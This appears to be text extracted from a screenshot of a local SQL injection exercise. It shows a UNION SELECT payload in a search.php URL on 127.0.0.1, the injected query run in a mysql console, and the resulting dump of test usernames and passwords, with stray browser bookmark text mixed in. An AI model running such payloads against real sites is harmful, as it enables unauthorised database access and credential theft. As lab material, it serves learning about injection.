 http://127.0.0.1/sqltest/search.php?id=1 union select username,password,3,4,5,6 from admin
&firstname=&lastname=&city=&year=&btnSign=%E6%9F%A5%E8%AF%A2
select * from persons where id=1 union select username,password,3,4,5,6 from
admin
mysql> select * from persons where id=1
union select username,password,3,4,5,6 from admin;
+-------+----------+-----------+---------------+--------+------+
| id | LastName | FirstName | Address | City | Year |
+-------+----------+-----------+---------------+--------+------+
| 1 | Adams | John | Oxford Street | London | 1970 |
| admin | 123456 | 3 | 4 | 5 | 6 |
| test2 | test | 3 | 4 | 5 | 6 |
| root | root | 3 | 4 | 5 | 6 |
+-------+----------+-----------+---------------+--------+------+
4 rows in set
127.0.0.1/sqltest/search.php?id=1 union select username,password,3,4,5,6 from admin
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
id : 1
LastName : Adams
FirstName : John
Address : Oxford Street
City : London
Year : 1970
id : admin
LastName : 123456
FirstName : 3
Address : 4
City : 5
Year : 6
id : test2
LastName : test
FirstName : 3
Address : 4
City : 5
Year : 6
id : root
LastName : root
FirstName : 3
Address : 4
City : 5
Year : 6